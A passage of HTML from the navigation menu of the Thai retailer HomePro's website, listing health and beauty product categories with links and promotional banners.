																</div>
																<a href="https://www.homepro.co.th/promotions/bundle?size=100&ca=SPO0205&page=1" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_spo_4p02_Fitnesstrade_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687851" data-name="แทรมโพลีน" ga-index="2" data-l1="กีฬาและท่องเที่ยว">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687851" value="แทรมโพลีน"/>
																</div>
																<a href="https://www.homepro.co.th/c/SPO0307" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_spo_4p04_Bike_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/HEA" class="l1-link HEA">
												<span>สุขภาพ</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/HEA" data-l1="สุขภาพ">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA01" data-l1="สุขภาพ">อุปกรณ์ตรวจวัดสุขภาพ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0101" data-l1="สุขภาพ" data-l2="อุปกรณ์ตรวจวัดสุขภาพ">เครื่องวัดความดันโลหิต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0102" data-l1="สุขภาพ" data-l2="อุปกรณ์ตรวจวัดสุขภาพ">ปรอทวัดไข้ / เครื่องวัดอุณหภูมิร่างกาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0103" data-l1="สุขภาพ" data-l2="อุปกรณ์ตรวจวัดสุขภาพ">เครื่องวัดออกซิเจนปลายนิ้ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0104" data-l1="สุขภาพ" data-l2="อุปกรณ์ตรวจวัดสุขภาพ">อุปกรณ์ตรวจระดับน้ำตาลในเลือด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0105" data-l1="สุขภาพ" data-l2="อุปกรณ์ตรวจวัดสุขภาพ">เครื่องวัดระดับไขมันในเลือด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0107" data-l1="สุขภาพ" data-l2="อุปกรณ์ตรวจวัดสุขภาพ">ชุดตรวจโควิด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0108" data-l1="สุขภาพ" data-l2="อุปกรณ์ตรวจวัดสุขภาพ">อุปกรณ์การตรวจการตั้งครรภ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0109" data-l1="สุขภาพ" data-l2="อุปกรณ์ตรวจวัดสุขภาพ">เครื่องชั่งน้ำหนักและวัดองค์ประกอบในร่างกาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0110" data-l1="สุขภาพ" data-l2="อุปกรณ์ตรวจวัดสุขภาพ">เครื่องวัดแอลกอฮอล์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA05" data-l1="สุขภาพ">รถเข็นและอุปกรณ์ช่วยเดิน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0501" data-l1="สุขภาพ" data-l2="รถเข็นและอุปกรณ์ช่วยเดิน">รถเข็นวีลแชร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0502" data-l1="สุขภาพ" data-l2="รถเข็นและอุปกรณ์ช่วยเดิน">รถเข็นช่วยเดิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0503" data-l1="สุขภาพ" data-l2="รถเข็นและอุปกรณ์ช่วยเดิน">อุปกรณ์ช่วยหัดเดิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0504" data-l1="สุขภาพ" data-l2="รถเข็นและอุปกรณ์ช่วยเดิน">ไม้เท้าช่วยพยุง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0506" data-l1="สุขภาพ" data-l2="รถเข็นและอุปกรณ์ช่วยเดิน">อุปกรณ์เสริมรถเข็นวีลแชร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0507" data-l1="สุขภาพ" data-l2="รถเข็นและอุปกรณ์ช่วยเดิน">รถเข็นเคลื่อนย้ายผู้ป่วย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA02" data-l1="สุขภาพ">เตียงผู้ป่วยและอุปกรณ์เสริม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0201" data-l1="สุขภาพ" data-l2="เตียงผู้ป่วยและอุปกรณ์เสริม">เตียงผู้ป่วย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0202" data-l1="สุขภาพ" data-l2="เตียงผู้ป่วยและอุปกรณ์เสริม">ที่นอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0203" data-l1="สุขภาพ" data-l2="เตียงผู้ป่วยและอุปกรณ์เสริม">ที่นอนลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0404" data-l1="สุขภาพ" data-l2="เตียงผู้ป่วยและอุปกรณ์เสริม">หมอนสุขภาพ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0204" data-l1="สุขภาพ" data-l2="เตียงผู้ป่วยและอุปกรณ์เสริม">แผ่นให้ความร้อนด้วยไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0205" data-l1="สุขภาพ" data-l2="เตียงผู้ป่วยและอุปกรณ์เสริม">ผ้ายกตัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0206" data-l1="สุขภาพ" data-l2="เตียงผู้ป่วยและอุปกรณ์เสริม">อุปกรณ์เสริม และอะไหล่เตียง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA03" data-l1="สุขภาพ">อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0213" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ">ราวมือจับ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0301" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ">เก้าอี้นั่งถ่าย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0208" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ">เก้าอี้อาบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1103" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ">สุขภัณฑ์เคลื่อนที่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT021204" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ">แผ่นกันลื่น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA11" data-l1="สุขภาพ">ผลิตภัณฑ์เพื่ออนามัยผู้สูงอายุ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1101" data-l1="สุขภาพ" data-l2="ผลิตภัณฑ์เพื่ออนามัยผู้สูงอายุ">ผ้าอ้อมผู้ใหญ่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1102" data-l1="สุขภาพ" data-l2="ผลิตภัณฑ์เพื่ออนามัยผู้สูงอายุ">แผ่นเสริมซึมซับ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1103" data-l1="สุขภาพ" data-l2="ผลิตภัณฑ์เพื่ออนามัยผู้สูงอายุ">แผ่นรองซับ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1104" data-l1="สุขภาพ" data-l2="ผลิตภัณฑ์เพื่ออนามัยผู้สูงอายุ">ทิชชู่เปียก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA14" data-l1="สุขภาพ">บริการด้านสุขภาพ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1401" data-l1="สุขภาพ" data-l2="บริการด้านสุขภาพ">แพ็กเกจตรวจสุขภาพ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA07" data-l1="สุขภาพ">ผลิตภัณฑ์เสริมอาหาร</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0701" data-l1="สุขภาพ" data-l2="ผลิตภัณฑ์เสริมอาหาร">วิตามิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0702" data-l1="สุขภาพ" data-l2="ผลิตภัณฑ์เสริมอาหาร">วิตามินสำหรับเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0704" data-l1="สุขภาพ" data-l2="ผลิตภัณฑ์เสริมอาหาร">ผลิตภัณฑ์อาหารเสริม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0706" data-l1="สุขภาพ" data-l2="ผลิตภัณฑ์เสริมอาหาร">อาหารทางการแพทย์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0708" data-l1="สุขภาพ" data-l2="ผลิตภัณฑ์เสริมอาหาร">สารสกัดจากพืชและสมุนไพร</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA06" data-l1="สุขภาพ">ยาสามัญประจำบ้าน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0607" data-l1="สุขภาพ" data-l2="ยาสามัญประจำบ้าน">ยาแก้ไอ/ยาขับเสมหะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0608" data-l1="สุขภาพ" data-l2="ยาสามัญประจำบ้าน">ยาดมหรือทาแก้วิงเวียน หน้ามืด คัดจมูก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0614" data-l1="สุขภาพ" data-l2="ยาสามัญประจำบ้าน">ยาบรรเทาอาการปวดกล้ามเนื้อ แมลงกัดต่อย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA16" data-l1="สุขภาพ">อุปกรณ์กู้ชีพฉุกเฉิน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1601" data-l1="สุขภาพ" data-l2="อุปกรณ์กู้ชีพฉุกเฉิน">เครื่องและอุปกรณ์ AED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1602" data-l1="สุขภาพ" data-l2="อุปกรณ์กู้ชีพฉุกเฉิน">เครื่องและอุปกรณ์วัดสัญญาณชีพ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1603" data-l1="สุขภาพ" data-l2="อุปกรณ์กู้ชีพฉุกเฉิน">อุปกรณ์กู้ชีพฉุกเฉินอื่นๆ </a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA08" data-l1="สุขภาพ">อุปกรณ์ทำแผล</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0801" data-l1="สุขภาพ" data-l2="อุปกรณ์ทำแผล">สำลี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0805" data-l1="สุขภาพ" data-l2="อุปกรณ์ทำแผล">ผ้าก๊อซ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0806" data-l1="สุขภาพ" data-l2="อุปกรณ์ทำแผล">อุปกรณ์ประคบเย็นร้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0808" data-l1="สุขภาพ" data-l2="อุปกรณ์ทำแผล">กล่องปฐมพยาบาล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0809" data-l1="สุขภาพ" data-l2="อุปกรณ์ทำแผล">อุปกรณ์อื่น ๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA09" data-l1="สุขภาพ">อุปกรณ์ซัพพอร์ต</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0901" data-l1="สุขภาพ" data-l2="อุปกรณ์ซัพพอร์ต">อุปกรณ์ซัพพอร์ต</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA10" data-l1="สุขภาพ">อุปกรณ์เพื่อสุขภาพอื่น ๆ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1001" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อสุขภาพอื่น ๆ">เครื่องพ่นละอองยา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1002" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อสุขภาพอื่น ๆ">เครื่องช่วยฟัง และอุปกรณ์เสริม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1003" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อสุขภาพอื่น ๆ">เครื่องผลิตออกซิเจน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1004" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อสุขภาพอื่น ๆ">เครื่องดูดเสมหะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1008" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อสุขภาพอื่น ๆ">ตลับยา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1013" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อสุขภาพอื่น ๆ">จักรยานกายภาพบำบัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1014" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อสุขภาพอื่น ๆ">ชุดของขวัญเพื่อสุขภาพ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1015" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อสุขภาพอื่น ๆ">อุปกรณ์เพื่อสุขภาพการนอน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA12" data-l1="สุขภาพ">เครื่องดื่มเพื่อสุขภาพ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1201" data-l1="สุขภาพ" data-l2="เครื่องดื่มเพื่อสุขภาพ">น้ำดื่มและน้ำแร่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1202" data-l1="สุขภาพ" data-l2="เครื่องดื่มเพื่อสุขภาพ">เครื่องดื่มผสมวิตามิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1203" data-l1="สุขภาพ" data-l2="เครื่องดื่มเพื่อสุขภาพ">เครื่องดื่มเพื่อสุขภาพอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO020106" data-l1="สุขภาพ">หน้ากากปิดจมูก</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA15" data-l1="สุขภาพ">ห้องนั่งเล่น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR080201" data-l1="สุขภาพ" data-l2="ห้องนั่งเล่น">เก้าอี้นวดไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR080202" data-l1="สุขภาพ" data-l2="ห้องนั่งเล่น">เครื่องนวดไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0307" data-l1="สุขภาพ" data-l2="ห้องนั่งเล่น">เบาะสุขภาพ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA13" data-l1="สุขภาพ">ห้องทำงาน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR100503" data-l1="สุขภาพ" data-l2="ห้องทำงาน">โต๊ะเพื่อสุขภาพ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR100403" data-l1="สุขภาพ" data-l2="ห้องทำงาน">เก้าอี้เพื่อสุขภาพ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1008" data-l1="สุขภาพ" data-l2="ห้องทำงาน">อุปกรณ์เสริมบนโต๊ะทำงาน & เกมมิ่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1009" data-l1="สุขภาพ" data-l2="ห้องทำงาน">อุปกรณ์เสริมสำหรับเก้าอี้ & ที่พักเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0307" data-l1="สุขภาพ" data-l2="ห้องทำงาน">เบาะสุขภาพ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW0307" data-l1="สุขภาพ">ประตูบานใหญ่</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687828" data-name="ผลิตภัณฑ์เสริมอาหาร" ga-index="1" data-l1="สุขภาพ">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687828" value="Food Supplement"/>
																</div>
																<a href="https://www.homepro.co.th/c/HEA0704" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_hea_4p03_Supplement_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687829" data-name="วีลแชร์ไฟฟ้า" ga-index="2" data-l1="สุขภาพ">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687829" value="Electric Wheelchair"/>
																</div>
																<a href="https://www.homepro.co.th/sales/hea_wheel_electric" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_hea_4p05_Wheelchair_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/BEA" class="l1-link BEA">
												<span>ความงามและของใช้ส่วนตัว</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/BEA" data-l1="ความงามและของใช้ส่วนตัว">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA06" data-l1="ความงามและของใช้ส่วนตัว">อุปกรณ์เสริมความงาม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0601" data-l1="ความงามและของใช้ส่วนตัว" data-l2="อุปกรณ์เสริมความงาม">อุปกรณ์แต่งหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0602" data-l1="ความงามและของใช้ส่วนตัว" data-l2="อุปกรณ์เสริมความงาม">อุปกรณ์ดูแลและแต่งผม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0604" data-l1="ความงามและของใช้ส่วนตัว" data-l2="อุปกรณ์เสริมความงาม">อุปกรณ์เสริมความงามอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA060201" data-l1="ความงามและของใช้ส่วนตัว">ไดร์เป่าผม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA060202" data-l1="ความงามและของใช้ส่วนตัว">เครื่องหนีบผม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA060204" data-l1="ความงามและของใช้ส่วนตัว">แกนม้วนผม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA07" data-l1="ความงามและของใช้ส่วนตัว">อุปกรณ์ดูแลผิว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0701" data-l1="ความงามและของใช้ส่วนตัว" data-l2="อุปกรณ์ดูแลผิว">เครื่องทำความสะอาดผิว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0702" data-l1="ความงามและของใช้ส่วนตัว" data-l2="อุปกรณ์ดูแลผิว">เครื่องทรีตเมนต์ผิว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0703" data-l1="ความงามและของใช้ส่วนตัว" data-l2="อุปกรณ์ดูแลผิว">เครื่องกำจัดขน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA01" data-l1="ความงามและของใช้ส่วนตัว">เวชสำอาง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0101" data-l1="ความงามและของใช้ส่วนตัว" data-l2="เวชสำอาง">ผลิตภัณฑ์บำรุงผิวหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0102" data-l1="ความงามและของใช้ส่วนตัว" data-l2="เวชสำอาง">ผลิตภัณฑ์ทำความสะอาดผิวหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0103" data-l1="ความงามและของใช้ส่วนตัว" data-l2="เวชสำอาง">ผลิตภัณฑ์ดูแลผิวกาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0104" data-l1="ความงามและของใช้ส่วนตัว" data-l2="เวชสำอาง">ผลิตภัณฑ์ปกป้องผิวจากแสงแดด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0105" data-l1="ความงามและของใช้ส่วนตัว" data-l2="เวชสำอาง">ผลิตภัณฑ์บำรุงผิวรอบดวงตา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0111" data-l1="ความงามและของใช้ส่วนตัว" data-l2="เวชสำอาง">ชุดผลิตภัณฑ์เวชสำอาง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA02" data-l1="ความงามและของใช้ส่วนตัว">ผลิตภัณฑ์บำรุงผิว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0201" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์บำรุงผิว">ผลิตภัณฑ์บำรุงผิวหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0202" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์บำรุงผิว">ชุดผลิตภัณฑ์ดูแลผิว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0203" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์บำรุงผิว">ผลิตภัณฑ์ทำความสะอาดผิวหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0204" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์บำรุงผิว">ผลิตภัณฑ์ปกป้องผิวจากแสงแดด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0206" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์บำรุงผิว">ผลิตภัณฑ์ดูแลริมฝีปาก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0207" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์บำรุงผิว">มาสก์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA03" data-l1="ความงามและของใช้ส่วนตัว">ผลิตภัณฑ์ดูแลผิวกาย</a>
																	</div>
																	<ul>
																	<li>
